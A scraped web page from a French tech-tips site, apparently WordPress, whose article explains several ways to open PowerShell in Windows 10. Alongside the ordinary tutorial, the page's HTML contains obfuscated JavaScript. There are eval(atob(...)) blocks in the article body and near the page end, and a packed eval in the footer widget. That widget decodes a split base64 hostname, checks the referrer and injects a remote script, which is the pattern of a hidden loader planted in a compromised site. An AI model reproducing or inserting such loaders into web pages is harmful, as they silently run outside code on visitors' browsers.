<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://zizasoft.com/whatsapp/" itemprop="url">WhatsApp</a></li>
</ul>	</nav> 
	
</div>					
	</div>
	
</header>
	

<main class="content-single">
	
			
			
		
			
	<article class="article-full">
			
		
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet</span><meta itemprop="position" content="3" /></li></ul></div>
		<h1>Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet</h1>
		
				
		
		<div class="post-thumbnail"><img width="806" height="483" src="https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794.jpg 806w, https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794-300x180.jpg 300w, https://zizasoft.com/wp-content/uploads/2022/05/powershell-windows_4794-768x460.jpg 768w" sizes="(max-width: 806px) 100vw, 806px" /></div>

		
		
	

	
	
	

	

	

				
		
	<div class="the-content">
	
	<p>Si vous êtes arrivé à cet article, c'est parce que vous essayez d'&nbsp; <strong>ouvrir PowerShell à partir de Windows 10</strong> et que vous n'avez pas réussi, mais ne vous inquiétez pas, car nous vous apprendrons comment démarrer ce programme rapidement et efficacement. Il s'agit d'un programme complet, qui nous facilitera la vie, par exemple, il nous aidera à&nbsp; <strong>désinstaller Microsoft Edge dans Windows 10</strong> sans problème.</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Comment trouver PowerShell dans le menu démarrer de mon PC Windows 10 ?</h2>
<p>Si vous souhaitez <strong>trouver le programme PowerShell</strong> dans le menu Démarrer de votre PC avec le système d'exploitation Windows 10.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/comandos-windwos_4794.jpg" alt='illustration de commande windwos'>Vous pouvez le faire de la manière la plus simple, qui est la suivante :</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<h3>Utilisation du champ de recherche</h3>
<p>Si nous voulons trouver le programme PowerShell à l'aide du champ de recherche proposé par le <strong>menu Démarrer de notre PC</strong> avec le système d'exploitation Windows 10, nous devons simplement suivre ces étapes :</p>
<ol>
<li>Entrez dans le menu Démarrer de notre Windows 10 qui se trouve dans la partie inférieure gauche de la barre des tâches.</li>
<li>Une fois que nous avons ouvert le menu Démarrer, nous devons cliquer sur le bas de la barre où il est écrit "Rechercher des fichiers et des programmes"</li>
<li>Dans cette boîte de recherche, nous mettons simplement "PowerShell" et le programme auquel accéder apparaîtra automatiquement.</li>
</ol>
<h2>Comment ouvrir PowerShell à partir du gestionnaire de tâches sur mon PC&nbsp;?</h2>
<p>Une autre <strong>façon d'ouvrir PowerShell</strong> consiste à utiliser le gestionnaire de tâches de notre PC. Pour ce faire, nous devons simplement suivre les étapes suivantes :</p>
<ol>
<li>Dans la barre des tâches, située en bas de l'écran, cliquez sur le bouton droit de la souris.</li>
<li>Cliquez sur l'option "Gestionnaire de tâches"</li>
<li>Une fois que nous sommes dans le gestionnaire de tâches, nous cliquons sur le "menu fichier"</li>
<li>Sélectionnez "Exécuter une nouvelle tâche"</li>
<li>Une nouvelle barre s'affichera dans laquelle il faudra mettre "PowerShell" puis cliquer sur "Accepter"</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-creer-et-partager-des-dossiers-dans-windows-10-sans-mot-de-passe/" target="_blank" rel="dofollow" class="u0f81f5e6c29e8b7ea8de0821fb3771ca"><!-- INLINE RELATED POSTS 1/2 //--><style> .u0f81f5e6c29e8b7ea8de0821fb3771ca , .u0f81f5e6c29e8b7ea8de0821fb3771ca .postImageUrl , .u0f81f5e6c29e8b7ea8de0821fb3771ca .centered-text-area { min-height: 80px; position: relative; } .u0f81f5e6c29e8b7ea8de0821fb3771ca , .u0f81f5e6c29e8b7ea8de0821fb3771ca:hover , .u0f81f5e6c29e8b7ea8de0821fb3771ca:visited , .u0f81f5e6c29e8b7ea8de0821fb3771ca:active { border:0!important; } .u0f81f5e6c29e8b7ea8de0821fb3771ca .clearfix:after { content: ""; display: table; clear: both; } .u0f81f5e6c29e8b7ea8de0821fb3771ca { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u0f81f5e6c29e8b7ea8de0821fb3771ca:active , .u0f81f5e6c29e8b7ea8de0821fb3771ca:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u0f81f5e6c29e8b7ea8de0821fb3771ca .centered-text-area { width: 100%; position: relative; } .u0f81f5e6c29e8b7ea8de0821fb3771ca .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u0f81f5e6c29e8b7ea8de0821fb3771ca .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u0f81f5e6c29e8b7ea8de0821fb3771ca .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u0f81f5e6c29e8b7ea8de0821fb3771ca:hover .ctaButton { background-color: #2980B9!important; } .u0f81f5e6c29e8b7ea8de0821fb3771ca .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u0f81f5e6c29e8b7ea8de0821fb3771ca .u0f81f5e6c29e8b7ea8de0821fb3771ca-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u0f81f5e6c29e8b7ea8de0821fb3771ca:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u0f81f5e6c29e8b7ea8de0821fb3771ca-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment créer et partager des dossiers dans Windows 10 sans mot de passe ?</span></div></div></div><div class="ctaButton"></div></a></div><p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/05/administrador-tareas-windows-10_4794.jpg" alt='gestionnaire de tâches windows'></p>
<h2>Quelles autres méthodes puis-je utiliser pour ouvrir PowerShell dans Windows 10 ?</h2>
<p>En plus des <strong>méthodes pour pouvoir ouvrir le PowerShell</strong> qui ont été mentionnées ci-dessus, il existe d'autres moyens, qui sont les suivants :</p>
<h3>Exécutez l'application</h3>
<p>Cette option est très simple, il suffit de faire ce qui suit pour pouvoir <strong>ouvrir PowerShell sans aucun problème :</strong></p>
<ol>
<li>Accédez à la commande Exécuter avec les touches "Windows + R"</li>
<li>Une fenêtre va s'afficher dans laquelle il faut mettre "PowerShell"</li>
<li>Cliquez sur accepter et automatiquement vous pourrez utiliser le programme.</li>
</ol>
<h3>Utilisation de l'explorateur de fichiers</h3>
<p><strong>L'explorateur de fichiers est une autre façon</strong> d'ouvrir PowerShell, pour ce faire nous pouvons trouver deux options, ce sont les suivantes :</p>
<p><strong>Première possibilité</strong></p>
<ol>
<li>Le lecteur C doit être sélectionné, où PowerShell est installé</li>
<li>Ensuite, vous devez entrer dans le menu / fichier.</li>
<li>Cliquez sur ouvrir PowerShell et de cette façon, cliquez sur l'option correspondante pour que ce programme s'ouvre en toute sécurité dans notre Windows 10.</li>
</ol>
<p><strong>Deuxième option</strong></p>
<ol>
<li>Depuis l'explorateur de fichiers, entrez avec ce lien : C:WindowsSystem32WindowsPowerShellv1.0</li>
<li>Une fois qu'il apparaît, il faut cliquer sur l'exécutable powershell.exe, ceci pour que le programme puisse être ouvert.</li>
</ol>
<h3>Épingler PowerShell au démarrage</h3>
<p>C'est une autre des façons avec lesquelles nous pouvons <strong>démarrer le <a href="https://cloud.google.com/powershell/?utm_source=google&amp;utm_medium=cpc&amp;utm_campaign=latam-LATAM-all-es-dr-SKWS-all-all-trial-e-dr-1009897-LUAC0009293&amp;utm_content=text-ad-none-any-DEV_c-CRE_531003136694-ADGP_Hybrid+%7C+SKWS+-+EXA+%7C+Txt+~+Dev-Tools_PowerShell-KWID_43700064783280707-kwd-338208621975&amp;utm_term=KW_powershell-ST_PowerShell&amp;gclid=CjwKCAjwhaaKBhBcEiwA8acsHH80er3vXDqGMINcMGVc2Gph8YTxVDdJSmyuPRIhTwJqX3BVzI29zhoCAT0QAvD_BwE&amp;gclsrc=aw.ds" rel="nofollow noopener" target="_blank">programme PowerShell</a></strong> , c'est très simple, il suffit de suivre les étapes mentionnées ci-dessous :</p>
<ol>
<li>Nous devons rechercher le programme à partir de l'explorateur de fichiers ou de la barre de recherche qui apparaît dans le menu Démarrer.</li>
<li>Une fois que nous avons trouvé le PowerShell, nous cliquons dessus avec le bouton droit de la souris.</li>
<li>Parmi les options qui s'offrent à nous, nous cliquerons sur "Ancrer"</li>
<li>Au moment de l'ancrage, le programme restera en permanence dans notre démarrage Windows 10.</li>
</ol>
<p>Si vous n'avez pas Windows 10, vous n'avez pas à vous inquiéter, car obtenir la <strong>mise à jour gratuite de Windows 10</strong> est assez facile.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/windows/comment-desinstaller-flash-player-de-mon-ordinateur-windows-10/" target="_blank" rel="dofollow" class="uba784ad59fa820fd8f2120f0cf63f014"><!-- INLINE RELATED POSTS 2/2 //--><style> .uba784ad59fa820fd8f2120f0cf63f014 , .uba784ad59fa820fd8f2120f0cf63f014 .postImageUrl , .uba784ad59fa820fd8f2120f0cf63f014 .centered-text-area { min-height: 80px; position: relative; } .uba784ad59fa820fd8f2120f0cf63f014 , .uba784ad59fa820fd8f2120f0cf63f014:hover , .uba784ad59fa820fd8f2120f0cf63f014:visited , .uba784ad59fa820fd8f2120f0cf63f014:active { border:0!important; } .uba784ad59fa820fd8f2120f0cf63f014 .clearfix:after { content: ""; display: table; clear: both; } .uba784ad59fa820fd8f2120f0cf63f014 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .uba784ad59fa820fd8f2120f0cf63f014:active , .uba784ad59fa820fd8f2120f0cf63f014:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .uba784ad59fa820fd8f2120f0cf63f014 .centered-text-area { width: 100%; position: relative; } .uba784ad59fa820fd8f2120f0cf63f014 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uba784ad59fa820fd8f2120f0cf63f014 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uba784ad59fa820fd8f2120f0cf63f014 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uba784ad59fa820fd8f2120f0cf63f014:hover .ctaButton { background-color: #2980B9!important; } .uba784ad59fa820fd8f2120f0cf63f014 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uba784ad59fa820fd8f2120f0cf63f014 .uba784ad59fa820fd8f2120f0cf63f014-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uba784ad59fa820fd8f2120f0cf63f014:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uba784ad59fa820fd8f2120f0cf63f014-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment désinstaller Flash Player de mon ordinateur Windows 10 ?</span></div></div></div><div class="ctaButton"></div></a></div><!-- CONTENT END 2 -->
<div class="content-tags"><a href="https://zizasoft.com/tag/windows-10/" rel="tag">Windows 10</a></div>				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet&url=https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet%20-%20https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/&text=Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070035/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070035-sous-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070035 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070002/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070002-dans-windows-1-400x235.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070002 dans Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070643/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/04/comment-corriger-lerreur-0x80070643-lors-de-la-mise-a-jour-de-windows-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment réparer l'erreur 0x80070643 lors de la mise à jour de Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070005/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-0x80070005-sous-windows-1-e1680305686730-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070005 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-0x80070490/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/maxresdefault-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 0x80070490 sous Windows ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/windows/erreur-80072efe/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/03/comment-corriger-lerreur-80072efe-dans-windows-7-1-400x267.png');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment corriger l'erreur 80072efe dans Windows 7 ?</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/windows/comment-ouvrir-powershell-sur-mon-windows-10-efficacement-processus-complet/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='4447' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/windows/" itemprop="item"><span itemprop="name">Windows</span></a></li><li ><span itemprop="name">Comment ouvrir PowerShell sur mon Windows 10 efficacement - Processus complet</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 01:57:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J7UO4Bz4BuAqy2cwXQPVnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768623224620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>